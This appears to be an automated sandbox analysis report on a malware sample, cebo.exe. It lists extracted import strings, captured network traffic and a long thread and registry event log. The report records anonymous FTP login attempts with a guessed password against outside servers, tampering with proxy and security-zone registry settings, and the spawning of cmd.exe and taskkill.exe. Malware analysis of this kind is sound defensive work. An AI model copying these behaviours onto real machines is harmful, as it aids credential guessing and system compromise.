4.8.1[...]FtpFindFirstFileA[...]FtpGetFileA[...]FtpOpenFileA[...]FtpPutFileA[...]InternetCloseHandle[...]InternetConnectA[...]InternetFindNextFileA[...]InternetOpenA[...]InternetOpenUrlA[...]InternetReadFile[...]InternetSetOptionA[...]AddAtomA[...]CloseHandle[...]CreateEventA[...]CreateFileA[...]CreateMutexA[...]CreateSemaphoreA[...]DeleteCriticalSection[...]DeleteFileA[...]DuplicateHandle[...]EnterCriticalSection[...]ExitProcess[...]ExpandEnvironmentStringsA[...]FindAtomA[...]FindResourceA[...]GetAtomNameA[...]GetCommandLineA[...]GetCurrentProcess[...]GetCurrentThread[...]GetCurrentThreadId[...]GetHandleInformation[...]GetLastError[...]GetModuleFileNameA[...]GetModuleHandleA[...]GetProcAddress[...]GetProcessAffinityMask[...]GetStartupInfoA[...]GetThreadContext[...]GetThreadPriority[...]GetTickCount[...]InitializeCriticalSection[...]InterlockedDecrement[...]InterlockedExchangeAdd[...]InterlockedIncrement[...]LeaveCriticalSection[...]LoadResource[...]LockResource[...]QueryPerformanceCounter[...]QueryPerformanceFrequency[...]ReleaseMutex[...]ReleaseSemaphore[...]ResetEvent[...]ResumeThread[...]SetEvent[...]SetLastError[...]SetProcessAffinityMask[...]SetThreadContext[...]SetThreadPriority[...]SetUnhandledExceptionFilter[...]SizeofResource[...]Sleep[...]SuspendThread[...]TlsAlloc[...]TlsGetValue[...]TlsSetValue[...]TryEnterCriticalSection[...]VirtualProtect[...]VirtualQuery[...]WaitForMultipleObjects[...]WaitForSingleObject[...]WriteFile[...]_write[...]__getmainargs[...]__p__environ[...]__p__fmode[...]__set_app_type[...]_beginthread[...]_beginthreadex[...]_cexit[...]_endthread[...]_endthreadex[...]_ftime[...]_iob[...]_onexit[...]_setjmp[...]_setmode[...]abort[...]atexit[...]calloc[...]exit[...]fclose[...]fopen[...]fprintf[...]fputc[...]fputs[...]free[...]fscanf[...]fwrite[...]longjmp[...]malloc[...]memcmp[...]memcpy[...]memmove[...]memset[...]printf[...]rand[...]realloc[...]signal[...]sprintf[...]srand[...]strcmp[...]strcpy[...]strlen[...]strncpy[...]strstr[...]vfprintf[...]ShellExecuteA[...]WININET.DLL[...]KERNEL32.dll[...]msvcrt.dll[...]msvcrt.dll[...]SHELL32.DLL[...]{{{{p[...]M907=SH.[...]M907=EA$!!$[...]M92=HSAA$[...]1/K[...]M97?HHAAAA$![...]M97?HE3[...]#$3![...]u7?JH$[...]AGS=[...]C_^Jy[...]!!!!!!![...]!!!!!!!!!![...]ooH[...]!!!!$$$!! ""ooH[...]!!$$$$$$"""""roJ[...]$#$A@@"""""CroH[...]###$AAACC@C"Crr^[...]$@AAAAACC"CC|o^[...]!!##AAAECCCCCCCR|r^[...]##AAEAECRUCRRRzr^[...]$#@AAECUSUUURU_xr_[...]#$AAEGGSUUUU_UUzr_[...]$@AEAGSUUU_UU__[...]$#3AEGGSUU_U__Uozxc[...]##$AEGGSU_Uc_U__[...]$3AAGSUU_U____o[...]$3AGGGUcU_c___ozxc[...]$$3OGGWSUc__o__o[...]$33OOGWWb^_ppppr[...]$33OOSSb^pprrxz[...]3OOSScbmx[...]4O^gmz[...]44S[gxz[...]SS[gx{{z[...]D-1.[...]D;1."[...]D;1.[...]&[...]&&& (B\\[...]&&>&>&&&&Y8;[...]%&>>>>((((h0[...]%">>J>L>((Qh8[...]">>J>LJ(L(hi0[...]">>JJJJLLLLht8[...]&>J>JQQQQQQix0[...]NTn%"7>JJNQQQQQYt|>[...]TN`"">>JJQQYYYQYt[...]NNT"7HJJNQ[YYYYYt[...]TTT"H>JJN[YYYYYht[...]TNN7&JJJZYY;[hhYht[...]ZNN"HHJOZY[^^^jjx[...]TTTHHJJO[^^jjtjtx[...]ZTa77JO[^jjuu~[...]Z]e7JNZajz[...]~tZNu[...]Z]reyyyzujZOZuz[...]Ze~oZeez[...]00*)[...]4410*)[...]764410*)[...]99774410*)([...]!;<;9774410[...]$<A<<;97744[...]&@AAA@;;987[...]+<AAA@@@;;9[...]+AAAAAAA@@;[...]3<AAAAAAA@;[...]3+++!%![...]IHDR[...]IDATx[...]M=Bc`S[...]$@^?&[...]"iR")[...]`r=F[...]6s`~[...]_#E%H[...]kL&Q;[...]$YZ2@[...]E(@%[...]m"I6[...]Ynd1[...]0&J;![...]?\'tA[...]=thS[...]Y|!=[...]2\tT2[...]=;Dz[...]o^"7[...]]Aa8[...]@%0*[...]@%C[...]A%c[...]!A220z[...]A%0izc:;[...]O>0E[...]s5L9#[...]@#;,[...]Z%?y[...]L!d1[...]Xa"H[...]{HFs[...]ORqo[...]YGga[...]0gV`[...],)["[...]MJ%[...]$Y~i[...]E-8oBM[...]4PJ![...]"YwC)[...]WH~?[...]wun?9[...]4@chy[...]6^NZYN[...]WPM~[...]I9uV[...]<,G[R[...]u8~{b[...]xf`Y@[...]HSc.:"[...]87@0[...]K{pU[...]x.Pt[...]Yp[K[...]}~Iy[...]KT&{[...]aYhqS[...]\`khy9p[...][X%E[...]Pp.D~[...]"]\tRG[...]T>%$a[...]+~/@[...]~TY~&g;[...]+|9hS[...]8Y\'TO8[...]=VI~[...]rb9H[...]Zy=x[...]\'k@~1o[...]/bQk[...]ha5`[...]Fx]C[...]..cD[...]kUl4R[...]&w;%*[...]D7\'u[...][~i_[...]w<}u[...]%E-H[...]6[$S[...]aihU[...]MN#n[...]@Shy[[...]jW)S[...]pUP}[...]];n?#[...]w~@Sh[...]uX*V[...]KA{3[...]$jih[...]HdyY0`[...]^?5$C[...][j/\'[...]%`uS[...]d/)4[...]Kp$r[...]#?mg[...]\'d+%J[...]Z<Gu-[...]~^5w[...]eM!k<[...]IDAT/N~#*[...]jrrWgs[...]f|]d[...]_E6r[...]H4n>[...]K8_q[...]:"WY[...]&#

• tcp 192.168.133.226:52632 ---> 193.46.239.8:21

USER anonymous[...]PASS 111111

• tcp 193.46.239.8:21 ---> 192.168.133.226:52632

220 Dimension Data[...]331 Password required for anonymous[...]530 Login incorrect.

• tcp 192.168.133.226:52638 ---> 101.164.19.6:21

USER anonymous

• tcp 101.164.19.6:21 ---> 192.168.133.226:52638

220 LaCie-CloudBox FTP Server [192.168.0.122]

• udp 192.168.133.254:67 ---> 192.168.133.226:68

localdomain

• udp 192.168.133.226:57834 ---> 192.168.133.2:53

68(%

- **udp 192.168.133.226:58424 ---> 192.168.133.2:53**

  199?

- **udp 192.168.133.226:62515 ---> 192.168.133.2:53**

  1944t

- **udp 192.168.133.226:54839 ---> 192.168.133.2:53**

  113X

- **udp 192.168.133.226:64346 ---> 192.168.133.2:53**

  104|U

- **udp 192.168.133.226:62896 ---> 192.168.133.2:53**

  202@6

- **udp 192.168.133.226:59559 ---> 192.168.133.2:53**

  113j

- **udp 192.168.133.226:61091 ---> 192.168.133.2:53**

  225b

- **udp 192.168.133.226:60428 ---> 192.168.133.2:53**

  81Qf

- **udp 192.168.133.226:60915 ---> 192.168.133.2:53**

  210P6

- **udp 192.168.133.226:55391 ---> 192.168.133.2:53**

  1158H[...]1158H[...]1158H

- **udp 192.168.133.226:56545 ---> 192.168.133.2:53**

  156(

Threads behavioural information

In this section it's possible to find information about sample's threads, such as the actions performed by each sample's thread ordered chronologically.

• Thread T0 (in process P0, cebo.exe) description

• Thread's childs

- Thread T1 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T1)

• Thread T1 (in process P0, cebo.exe) description

• Thread's childs

- Thread T2 (in process P0, cebo.exe)
- Thread T5 (in process P0, cebo.exe)
- Thread T6 (in process P0, cebo.exe)
- Thread T9 (in process P0, cebo.exe)
- Thread T11 (in process P0, cebo.exe)
- Thread T17 (in process P0, cebo.exe)
- Thread T20 (in process P0, cebo.exe)
- Thread T22 (in process P0, cebo.exe)
- Thread T23 (in process P8, svchost.exe)
- Thread T24 (in process P0, cebo.exe)
- Thread T25 (in process P8, svchost.exe)
- Thread T26 (in process P9, cmd.exe)
- Thread T27 (in process P0, cebo.exe)
- Thread T28 (in process P0, cebo.exe)
- Thread T29 (in process P8, svchost.exe)
- Thread T30 (in process P10, taskkill.exe)
- Thread T31 (in process P0, cebo.exe)
- Thread T32 (in process P0, cebo.exe)
- Thread T33 (in process P11, explorer.exe)
- Thread T34 (in process P12, conhost.exe)
- Thread T35 (in process P13, explorer.exe)
- Thread T36 (in process P12, conhost.exe)
- Thread T37 (in process P0, cebo.exe)
- Thread T38 (in process P0, cebo.exe)
- Thread T39 (in process P0, cebo.exe)
- Thread T40 (in process P0, cebo.exe)
- Thread T28 (in process P0, cebo.exe)
- Thread T42 (in process P8, svchost.exe)
- Thread T43 (in process P14, cmd.exe)
- Thread T44 (in process P0, cebo.exe)
- Thread T45 (in process P11, explorer.exe)
- Thread T46 (in process P0, cebo.exe)
- Thread T47 (in process P10, taskkill.exe)
- Thread T48 (in process P0, cebo.exe)
- Thread T49 (in process P0, cebo.exe)
- Thread T52 (in process P0, cebo.exe)
- Thread T54 (in process P17, cmd.exe)

- Thread T55 (in process P18, services.exe)
- Thread T56 (in process P0, cebo.exe)
- Thread T57 (in process P19, cmd.exe)
- Thread T58 (in process P20, conhost.exe)
- Thread T59 (in process P21, conhost.exe)
- Thread T60 (in process P0, cebo.exe)
- Thread T61 (in process P22, conhost.exe)
- Thread T62 (in process P23, svchost.exe)
- Thread T63 (in process P24, wmiprvse.exe)
- Thread T64 (in process P0, cebo.exe)
- Thread T65 (in process P25, conhost.exe)
- Thread T66 (in process P0, cebo.exe)
- Thread T67 (in process P26, conhost.exe)
- Thread T68 (in process P0, cebo.exe)
- Thread T69 (in process P27, conhost.exe)
- Thread T70 (in process P28, conhost.exe)
- Thread T71 (in process P27, conhost.exe)
- Thread T72 (in process P0, cebo.exe)
- Thread T73 (in process P8, svchost.exe)
- Thread T74 (in process P21, conhost.exe)
- Thread T75 (in process P0, cebo.exe)
- Thread T76 (in process P0, cebo.exe)
- Thread T22 (in process P0, cebo.exe)
- Thread T80 (in process P0, cebo.exe)
- Thread T82 (in process P11, explorer.exe)
- Thread T83 (in process P30, conhost.exe)
- Thread T33 (in process P11, explorer.exe)
- Thread T35 (in process P13, explorer.exe)
- Thread T86 (in process P0, cebo.exe)
- Thread T36 (in process P12, conhost.exe)
- Thread T34 (in process P12, conhost.exe)
- Thread T37 (in process P0, cebo.exe)
- Thread T90 (in process P0, cebo.exe)
- Thread T91 (in process P0, cebo.exe)
- Thread T38 (in process P0, cebo.exe)
- Thread T93 (in process P0, cebo.exe)
- Thread T94 (in process P24, wmiprvse.exe)
- Thread T95 (in process P0, cebo.exe)
- Thread T30 (in process P10, taskkill.exe)
- Thread T97 (in process P0, cebo.exe)
- Thread T98 (in process P11, explorer.exe)
- Thread T69 (in process P27, conhost.exe)
- Thread T56 (in process P0, cebo.exe)
- Thread T114 (in process P20, conhost.exe)
- Thread T40 (in process P0, cebo.exe)
- Thread T116 (in process P32, cmd.exe)
- Thread T93 (in process P0, cebo.exe)
- Thread T70 (in process P28, conhost.exe)
- Thread T39 (in process P0, cebo.exe)
- Thread T68 (in process P0, cebo.exe)
- Thread T71 (in process P27, conhost.exe)
- Thread T47 (in process P10, taskkill.exe)
- Thread T123 (in process P0, cebo.exe)
- Thread T48 (in process P0, cebo.exe)
- Thread T62 (in process P23, svchost.exe)
- Thread T64 (in process P0, cebo.exe)
- Thread T59 (in process P21, conhost.exe)

- Thread T74 (in process P21, conhost.exe)
- Thread T129 (in process P13, explorer.exe)
- Thread T27 (in process P0, cebo.exe)
- Thread T90 (in process P0, cebo.exe)
- Thread T31 (in process P0, cebo.exe)
- Thread T91 (in process P0, cebo.exe)
- Thread T63 (in process P24, wmiprvse.exe)
- Thread T28 (in process P0, cebo.exe)
- Thread T83 (in process P30, conhost.exe)
- Thread T82 (in process P11, explorer.exe)
- Thread T86 (in process P0, cebo.exe)
- Thread T143 (in process P28, conhost.exe)
- Thread T24 (in process P0, cebo.exe)
- Thread T93 (in process P0, cebo.exe)
- Thread T48 (in process P0, cebo.exe)

• Thread' events

- RegCreateKey (HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- Thread Create (Thread ID: T2)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing\\cebo_RASAPI32 Desired Access: Read, Set Value, Disposition: REG_CREATED_NEW_KEY)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\EnableFileTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\EnableConsoleTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\FileTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\ConsoleTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\MaxFileSize Type: REG_DWORD, Length: 4, Data: 1048576)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\FileDirectory Type: REG_EXPAND_SZ, Length: 34, Data: %windir%\\tracing)
- Thread Create (Thread ID: TUNKALIAS)
- RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings Desired Access: Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyEnable Type: REG_DWORD, Length: 4, Data: 0)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyServer)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyOverride)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\AutoConfigURL)
- RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings\\Connections Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\SavedLegacySettings Type: REG_BINARY, Length: 728, Data: 46 00 00 00 15 00 00 00 09 00 00 00 00 00 00 00)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)
- Thread Create (Thread ID: T5)

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T6)
- Thread Create (Thread ID: T9)
- Thread Create (Thread ID: T11)
- Thread Create (Thread ID: T17)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T20)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T22)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T23)
- Thread Create (Thread ID: T24)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T25)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T26)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T27)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T28)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T29)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T30)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T31)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T32)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T33)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T34)
- Thread Create (Thread ID: TUNKALIAS)

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T35)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T36)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T37)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T38)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T39)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T40)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T28)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T42)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T43)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
